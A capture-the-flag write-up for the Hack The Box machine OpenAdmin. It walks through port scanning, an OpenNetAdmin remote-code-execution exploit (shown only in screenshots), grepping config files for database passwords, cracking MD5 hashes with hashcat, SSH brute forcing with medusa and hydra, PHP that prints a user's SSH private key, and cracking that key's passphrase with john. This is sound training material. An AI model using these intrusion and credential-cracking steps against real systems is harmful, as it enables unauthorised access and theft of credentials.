Foothold
nmap scan
1
2
3
4
5
6
7
8
9
10
11
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN OpenAdmin-full-port-scan.txt 10.10.10.171
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache/2.4.29


/artwork

/music

The Login button at the top right of the page redirects to http://10.10.10.171/ona/
/ona

This version of OpenNetAdmin seems vulnerable to a RCE (Remote Code Execution).

Reverse shell (www-data)
I used this exploit and I got a shell:

First I thought we are in a restricted shell. Then I inspect how our payload was sent.

So I figured out that we didn’t really have a shell.
The python script was just sending bash commands one after the other though HTTP requests.
Thereby, I redirected the shell to my machine:

We identified two users:
jimmyjoanna

Both of these users are part of the internal’s group.

Moreover, linpeas.sh showed us something that might lead us to privesc into root:

So we have to find a way to access to joanna’s account.
I started my enumeration by looking for files/directories owned either by joanna or jimmy or the internal group.
1
2
3
4
5
6
7
8
9
$ find / -user joanna 2>/dev/null
/home/joanna
$ find / -user jimmy 2>/dev/null
/var/www/internal
/home/jimmy
$ find / -group internal 2>/dev/null
/var/www/internal
$ ls -la /var/www/internal
ls: cannot open directory '/var/www/internal': Permission denied
MySQL
Looking at active ports via netstat -tulpn, it seems there is mysql running on port 3306:

Indeed:

I decided to return to /opt/ona/www/ and look for some credentials.
1
2
3
4
$ grep -ri "passw" *
# ...
local/config/database_settings.inc.php: 'db_passwd' => 'n1nj4W4rri0R!',
# ...

MySQL credentials found:
- username:
ona_sys - password:
n1nj4W4rri0R!
mysql -u ona_sys --password

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| ona_default |
+--------------------+
2 rows in set (0.00 sec)
mysql> use ona_default;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
mysql> show tables;
+------------------------+
| Tables_in_ona_default |
+------------------------+
| blocks |
| configuration_types |
| configurations |
| custom_attribute_types |
| custom_attributes |
| dcm_module_list |
| device_types |
| devices |
| dhcp_failover_groups |
| dhcp_option_entries |
| dhcp_options |
| dhcp_pools |
| dhcp_server_subnets |
| dns |
| dns_server_domains |
| dns_views |
| domains |
| group_assignments |
| groups |
| host_roles |
| hosts |
| interface_clusters |
| interfaces |
| locations |
| manufacturers |
| messages |
| models |
| ona_logs |
| permission_assignments |
| permissions |
| roles |
| sequences |
| sessions |
| subnet_types |
| subnets |
| sys_config |
| tags |
| users |
| vlan_campuses |
| vlans |
+------------------------+
40 rows in set (0.00 sec)
mysql> SELECT * from users;
+----+----------+----------------------------------+-------+---------------------+---------------------+
| id | username | password | level | ctime | atime |
+----+----------+----------------------------------+-------+---------------------+---------------------+
| 1 | guest | 098f6bcd4621d373cade4e832627b4f6 | 0 | 2021-01-01 19:35:54 | 2021-01-01 19:35:54 |
| 2 | admin | 21232f297a57a5a743894a0e4a801fc3 | 0 | 2007-10-30 03:00:17 | 2007-12-02 22:10:26 |
+----+----------+----------------------------------+-------+---------------------+---------------------+
2 rows in set (0.00 sec)
mysql>
A hash of 32 characters is probably a MD5 hash:

Cracking passwords with hashcat
1
2
3
4
$ echo "098f6bcd4621d373cade4e832627b4f6" > hashes
$ echo "21232f297a57a5a743894a0e4a801fc3" >> hashes
$ hashcat hashes -m 0 /usr/share/wordlists/rockyou.txt
#...
-m 0tells hashcat which mode to use. 0 is MD5.

These credentials are for http://10.10.10.171/ona/
User (jimmy)
The password we found in /opt/ona/www/local/config/database_settings.inc.php (n1nj4W4rri0R!) worked to log in as jimmy with SSH.
Bruteforcing SSH
medusa
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ cat users.txt
jimmy
joanna
$ cat pass.txt
n1nj4W4rri0R!
test
admin
$ medusa -h $TARGET -U users.txt -P pass.txt -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.10.10.171 (1 of 1, 0 complete) User: jimmy (1 of 2, 0 complete) Password: n1nj4W4rri0R! (1 of 3 complete)
ACCOUNT FOUND: [ssh] Host: 10.10.10.171 User: jimmy Password: n1nj4W4rri0R! [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 10.10.10.171 (1 of 1, 0 complete) User: joanna (2 of 2, 1 complete) Password: n1nj4W4rri0R! (1 of 3 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.171 (1 of 1, 0 complete) User: joanna (2 of 2, 1 complete) Password: test (2 of 3 complete)
ACCOUNT CHECK: [ssh] Host: 10.10.10.171 (1 of 1, 0 complete) User: joanna (2 of 2, 1 complete) Password: admin (3 of 3 complete)
hydra
We could done that with hydra too:
hydra -L users.txt -P pass.txt $TARGET ssh


/var/www/internal
Let’s go back to /var/www/internal (the folder that we did not have access to before):

index.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
<?php
ob_start();
session_start();
?>
<?
// error_reporting(E_ALL);
// ini_set("display_errors", 1);
?>
<html lang = "en">
<head>
<title>Tutorialspoint.com</title>
<link href = "css/bootstrap.min.css" rel = "stylesheet">
<style>
body {
padding-top: 40px;
padding-bottom: 40px;
background-color: #ADABAB;
}
.form-signin {
max-width: 330px;
padding: 15px;
margin: 0 auto;
color: #017572;
}
.form-signin .form-signin-heading,
.form-signin .checkbox {
margin-bottom: 10px;
}
.form-signin .checkbox {
font-weight: normal;
}
.form-signin .form-control {
position: relative;
height: auto;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 10px;
font-size: 16px;
}
.form-signin .form-control:focus {
z-index: 2;
}
.form-signin input[type="email"] {
margin-bottom: -1px;
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-color:#017572;
}
.form-signin input[type="password"] {
margin-bottom: 10px;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-color:#017572;
}
h2{
text-align: center;
color: #017572;
}
</style>
</head>
<body>
<h2>Enter Username and Password</h2>
<div class = "container form-signin">
<h2 class="featurette-heading">Login Restricted.<span class="text-muted"></span></h2>
<?php
$msg = '';
if (isset($_POST['login']) && !empty($_POST['username']) && !empty($_POST['password'])) {
if ($_POST['username'] == 'jimmy' && hash('sha512',$_POST['password']) == '00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1') {
$_SESSION['username'] = 'jimmy';
header("Location: /main.php");
} else {
$msg = 'Wrong username or password.';
}
}
?>
</div> <!-- /container -->
<div class = "container">
<form class = "form-signin" role = "form"
action = "<?php echo htmlspecialchars($_SERVER['PHP_SELF']);
?>" method = "post">
<h4 class = "form-signin-heading"><?php echo $msg; ?></h4>
<input type = "text" class = "form-control"
name = "username"
required autofocus></br>
<input type = "password" class = "form-control"
name = "password" required>
<button class = "btn btn-lg btn-primary btn-block" type = "submit"
name = "login">Login</button>
</form>
</div>
</body>
</html>
main.php:
1
2
3
4
5
6
7
8
9
10
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
These files are probably the ones that are running on port 52846 as we identified via netstat -tulpn and with linpeas.sh.
Indeed, if we curl http://127.0.0.1:52846:

SSH port forwarding
At this point, we could use SSH port forwarding:
1
$ ssh -L 52846:localhost:52846 jimmy@$TARGET
It worked:

We can try determine what is the password that corresponds to the SHA512 hash 00e302ccdcf1c60b8ad50ea50cf72b939705f49f40f0dc658801b4680b7d758eebdc2e9f9ba8ba3ef8a8bb9a796d34ba2e856838ee9bdde852b8ec3b3a0523b1, or we can directly edit the sources since we have write privileges on /var/www/internal:

Voilà:

User (joanna)
Joanna’s private key is encrypted:

While we don’t know the password of this private key we cannot log in as joanna.
ssh2john
1
2
3
4
5
6
7
8
9
10
11
12
13
$ /usr/share/john/ssh2john.py joanna_rsa > joanna_rsa.john
$ john joanna_rsa.john --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
bloodninjas (joanna_rsa)
1g 0:00:00:01 DONE (2021-01-01 22:27) 0.5586g/s 8012Kp/s 8012Kc/s 8012KC/s 0125457423 ..*7¡Vamos!
Session completed
bloodninjas is joanna_rsa’s password. We can now log in as joanna.

- joanna’s flag:
1
2
joanna@openadmin:~$ cat user.txt
c9b2cf07d40807e62af62660f0c81b5f
Root
Now this is pretty straightforward since we saw earlier that joanna can run nano with sudo (thanks to linpeas).

We just have to check GTFOBins - nano to find a way to privesc.
